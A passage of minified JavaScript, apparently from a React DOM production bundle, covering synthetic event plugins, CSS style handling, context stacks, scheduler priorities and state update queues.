o=Qt,i=U;U=!0;try{I(o,e,t,n,r)}finally{(U=i)||B()}}function qt(e,t,n,r){Yt(Ht,Qt.bind(null,e,t,n,r))}function Qt(e,t,n,r){if(Gt)if(0<bt.length&&-1<_t.indexOf(e))e=Ct(null,e,t,n,r),bt.push(e);else{var o=Xt(e,t,n,r);if(null===o)Lt(e,r);else if(-1<_t.indexOf(e))e=Ct(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return Ot=jt(Ot,e,t,n,r,o),!0;case"dragenter":return wt=jt(wt,e,t,n,r,o),!0;case"mouseover":return xt=jt(xt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Et.set(i,jt(Et.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,St.set(i,jt(St.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){Lt(e,r),e=pt(e,r,null,t);try{z(dt,e)}finally{ft(e)}}}}function Xt(e,t,n,r){if(null!==(n=Pn(n=ut(r)))){var o=Je(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=pt(e,r,n,t);try{z(dt,e)}finally{ft(e)}return null}var Jt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||Jt.hasOwnProperty(e)&&Jt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Jt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jt[t]=Jt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!==typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var sn=Re;function un(e,t){var n=Xe(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=k[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function ln(){}function cn(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function pn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function dn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var gn=null,vn=null;function mn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function yn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"===typeof setTimeout?setTimeout:void 0,On="function"===typeof clearTimeout?clearTimeout:void 0;function wn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function xn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var En=Math.random().toString(36).slice(2),Sn="__reactInternalInstance$"+En,kn="__reactEventHandlers$"+En,_n="__reactContainere$"+En;function Pn(e){var t=e[Sn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[_n]||n[Sn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=xn(e);null!==e;){if(n=e[Sn])return n;e=xn(e)}return t}n=(e=n).parentNode}return null}function Cn(e){return!(e=e[Sn]||e[_n])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Ln(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function jn(e){return e[kn]||null}function Mn(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Tn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(a(231,t,typeof n));return n}function An(e,t,n){(t=Tn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Rn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=Mn(t);for(t=n.length;0<t--;)An(n[t],"captured",e);for(t=0;t<n.length;t++)An(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Tn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Dn(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Nn(e){ot(e,Rn)}var Un=null,Fn=null,Bn=null;function zn(){if(Bn)return Bn;var e,t,n=Fn,r=n.length,o="value"in Un?Un.value:Un.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Bn=o.slice(e,1<t?1-t:void 0)}function Vn(){return!0}function Wn(){return!1}function Hn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Vn:Wn,this.isPropagationStopped=Wn,this}function Yn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Gn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function $n(e){e.eventPool=[],e.getPooled=Yn,e.release=Gn}o(Hn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Vn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Vn)},persist:function(){this.isPersistent=Vn},isPersistent:Wn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Wn,this._dispatchInstances=this._dispatchListeners=null}}),Hn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Hn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,$n(n),n},$n(Hn);var Kn=Hn.extend({data:null}),Zn=Hn.extend({data:null}),qn=[9,13,27,32],Qn=P&&"CompositionEvent"in window,Xn=null;P&&"documentMode"in document&&(Xn=document.documentMode);var Jn=P&&"TextEvent"in window&&!Xn,er=P&&(!Qn||Xn&&8<Xn&&11>=Xn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==qn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var sr={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Qn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=zn()):(Fn="value"in(Un=r)?Un.value:Un.textContent,ar=!0)),i=Kn.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Nn(i),o=i):o=null,(e=Jn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Qn&&or(e,t)?(e=zn(),Bn=Fn=Un=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Zn.getPooled(nr.beforeInput,t,n,r)).data=e,Nn(t)):t=null,null===o?t:null===t?o:[o,t]}},ur={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function lr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ur[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=Hn.getPooled(cr.change,e,t,n)).type="change",T(n),Nn(e),e}var pr=null,dr=null;function hr(e){st(e)}function gr(e){if(we(Ln(e)))return e}function vr(e,t){if("change"===e)return t}var mr=!1;function yr(){pr&&(pr.detachEvent("onpropertychange",br),dr=pr=null)}function br(e){if("value"===e.propertyName&&gr(dr))if(e=fr(dr,e,ut(e)),U)st(e);else{U=!0;try{R(hr,e)}finally{U=!1,B()}}}function Or(e,t,n){"focus"===e?(yr(),dr=n,(pr=t).attachEvent("onpropertychange",br)):"blur"===e&&yr()}function wr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return gr(dr)}function xr(e,t){if("click"===e)return gr(t)}function Er(e,t){if("input"===e||"change"===e)return gr(t)}P&&(mr=lt("input")&&(!document.documentMode||9<document.documentMode));var Sr={eventTypes:cr,_isInputEventSupported:mr,extractEvents:function(e,t,n,r){var o=t?Ln(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=vr;else if(lr(o))if(mr)a=Er;else{a=wr;var s=Or}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=xr);if(a&&(a=a(e,t)))return fr(a,n,r);s&&s(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Pe(o,"number",o.value)}},kr=Hn.extend({view:null,detail:null}),_r={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=_r[e])&&!!t[e]}function Cr(){return Pr}var Lr=0,jr=0,Mr=!1,Tr=!1,Ar=kr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Cr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Lr;return Lr=e.screenX,Mr?"mousemove"===e.type?e.screenX-t:0:(Mr=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=jr;return jr=e.screenY,Tr?"mousemove"===e.type?e.screenY-t:0:(Tr=!0,0)}}),Rr=Ar.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Dr={eventTypes:Ir,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0===(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?Pn(t):null)&&(t!==Je(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var s=Ar,u=Ir.mouseLeave,l=Ir.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(s=Rr,u=Ir.pointerLeave,l=Ir.pointerEnter,c="pointer");if(e=null==a?i:Ln(a),i=null==t?i:Ln(t),(u=s.getPooled(u,a,n,r)).type=c+"leave",u.target=e,u.relatedTarget=i,(n=s.getPooled(l,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(l=c,a=0,e=s=r;e;e=Mn(e))a++;for(e=0,t=l;t;t=Mn(t))e++;for(;0<a-e;)s=Mn(s),a--;for(;0<e-a;)l=Mn(l),e--;for(;a--;){if(s===l||s===l.alternate)break e;s=Mn(s),l=Mn(l)}s=null}else s=null;for(l=s,s=[];r&&r!==l&&(null===(a=r.alternate)||a!==l);)s.push(r),r=Mn(r);for(r=[];c&&c!==l&&(null===(a=c.alternate)||a!==l);)r.push(c),c=Mn(c);for(c=0;c<s.length;c++)In(s[c],"bubbled",u);for(c=r.length;0<c--;)In(r[c],"captured",n);return 0===(64&o)?[u]:[u,n]}};var Nr="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},Ur=Object.prototype.hasOwnProperty;function Fr(e,t){if(Nr(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ur.call(t,n[r])||!Nr(e[n[r]],t[n[r]]))return!1;return!0}var Br=P&&"documentMode"in document&&11>=document.documentMode,zr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Vr=null,Wr=null,Hr=null,Yr=!1;function Gr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Yr||null==Vr||Vr!==cn(n)?null:("selectionStart"in(n=Vr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Hr&&Fr(Hr,n)?null:(Hr=n,(e=Hn.getPooled(zr.select,Wr,e,t)).type="select",e.target=Vr,Nn(e),e))}var $r={eventTypes:zr,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Xe(o),i=k.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Ln(t):window,e){case"focus":(lr(o)||"true"===o.contentEditable)&&(Vr=o,Wr=t,Hr=null);break;case"blur":Hr=Wr=Vr=null;break;case"mousedown":Yr=!0;break;case"contextmenu":case"mouseup":case"dragend":return Yr=!1,Gr(n,r);case"selectionchange":if(Br)break;case"keydown":case"keyup":return Gr(n,r)}return null}},Kr=Hn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Zr=Hn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),qr=kr.extend({relatedTarget:null});function Qr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Xr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Jr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=kr.extend({key:function(e){if(e.key){var t=Xr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Qr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Jr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?Qr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Qr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Ar.extend({dataTransfer:null}),no=kr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Cr}),ro=Hn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Ar.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Nt,extractEvents:function(e,t,n,r){var o=Ut.get(e);if(!o)return null;switch(e){case"keypress":if(0===Qr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=qr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Ar;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case Ge:case $e:case Ke:e=Kr;break;case Ze:e=ro;break;case"scroll":e=kr;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Zr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Rr;break;default:e=Hn}return Nn(t=e.getPooled(o,t,n,r)),t}};if(y)throw Error(a(101));y=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),O(),h=jn,g=Cn,v=Ln,_({SimpleEventPlugin:io,EnterLeaveEventPlugin:Dr,ChangeEventPlugin:Sr,SelectEventPlugin:$r,BeforeInputEventPlugin:sr});var ao=[],so=-1;function uo(e){0>so||(e.current=ao[so],ao[so]=null,so--)}function lo(e,t){so++,ao[so]=e.current,e.current=t}var co={},fo={current:co},po={current:!1},ho=co;function go(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function vo(e){return null!==(e=e.childContextTypes)&&void 0!==e}function mo(){uo(po),uo(fo)}function yo(e,t,n){if(fo.current!==co)throw Error(a(168));lo(fo,t),lo(po,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,ve(t)||"Unknown",i));return o({},n,{},r)}function Oo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,ho=fo.current,lo(fo,e),lo(po,po.current),!0}function wo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,uo(po),uo(fo),lo(fo,e)):uo(po),lo(po,n)}var xo=i.unstable_runWithPriority,Eo=i.unstable_scheduleCallback,So=i.unstable_cancelCallback,ko=i.unstable_requestPaint,_o=i.unstable_now,Po=i.unstable_getCurrentPriorityLevel,Co=i.unstable_ImmediatePriority,Lo=i.unstable_UserBlockingPriority,jo=i.unstable_NormalPriority,Mo=i.unstable_LowPriority,To=i.unstable_IdlePriority,Ao={},Ro=i.unstable_shouldYield,Io=void 0!==ko?ko:function(){},Do=null,No=null,Uo=!1,Fo=_o(),Bo=1e4>Fo?_o:function(){return _o()-Fo};function zo(){switch(Po()){case Co:return 99;case Lo:return 98;case jo:return 97;case Mo:return 96;case To:return 95;default:throw Error(a(332))}}function Vo(e){switch(e){case 99:return Co;case 98:return Lo;case 97:return jo;case 96:return Mo;case 95:return To;default:throw Error(a(332))}}function Wo(e,t){return e=Vo(e),xo(e,t)}function Ho(e,t,n){return e=Vo(e),Eo(e,t,n)}function Yo(e){return null===Do?(Do=[e],No=Eo(Co,$o)):Do.push(e),Ao}function Go(){if(null!==No){var e=No;No=null,So(e)}$o()}function $o(){if(!Uo&&null!==Do){Uo=!0;var e=0;try{var t=Do;Wo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Do=null}catch(n){throw null!==Do&&(Do=Do.slice(e+1)),Eo(Co,Go),n}finally{Uo=!1}}}function Ko(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Zo(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var qo={current:null},Qo=null,Xo=null,Jo=null;function ei(){Jo=Xo=Qo=null}function ti(e){var t=qo.current;uo(qo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Qo=e,Jo=Xo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ja=!0),e.firstContext=null)}function oi(e,t){if(Jo!==e&&!1!==t&&0!==t)if("number"===typeof t&&1073741823!==t||(Jo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Xo){if(null===Qo)throw Error(a(308));Xo=t,Qo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Xo=Xo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function si(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function ui(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function li(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&si(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function fi(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,s=i.shared.pending;if(null!==s){if(null!==a){var u=a.next;a.next=s.next,s.next=u}a=s,i.shared.pending=null,null!==(u=e.alternate)&&(null!==(u=u.updateQueue)&&(u.baseQueue=s))}if(null!==a){u=a.next;var l=i.baseState,c=0,f=null,p=null,d=null;if(null!==u)for(var h=u;;){if((s=h.expirationTime)<r){var g={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===d?(p=d=g,f=l):d=d.next=g,s>c&&(c=s)}else{null!==d&&(d=d.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),iu(s,h.suspenseConfig);e:{var v=e,m=h;switch(s=t,g=n,m.tag){case 1:if("function"===typeof(v=m.payload)){l=v.call(g,l,s);break e}l=v;break e;case 3:v.effectTag=-4097&v.effectTag|64;case 0:if(null===(s="function"===typeof(v=m.payload)?v.call(g,l,s):v)||void 0===s)break e;l=o({},l,s);break e;case 2:ii=!0}}null!==h.callback&&(e.effectTag|=32,null===(s=i.effects)?i.effects=[h]:s.push(h))}if(null===(h=h.next)||h===u){if(null===(s=i.shared.pending))break;h=a.next=s.next,s.next=u,i.baseQueue=a=s,i.shared.pending=null}}null===d?f=l:d.next=p,i.baseState=f,i.baseQueue=d,au(c),e.expirationTime=c,e.memoizedState=l}}function pi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!==typeof r)throw Error(a(191,r));r.call(o)}}}var di=q.ReactCurrentBatchConfig,hi=(new r.Component).refs;function gi(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var vi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Je(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Gs(),o=di.suspense;(o=ui(r=$s(r,e,o),o)).payload=t,void 0!==n&&null!==n&&(o.callback=n),li(e,o),Ks(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Gs(),o=di.suspense;(o=ui(r=$s(r,e,o),o)).tag=1,o.payload=t,void 0!==n&&null!==n&&(o.callback=n),li(e,o),Ks(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Gs(),r=di.suspense;(r=ui(n=$s(n,e,r),r)).tag=2,void 0!==t&&null!==t&&(r.callback=t),li(e,r),Ks(e,n)}};function 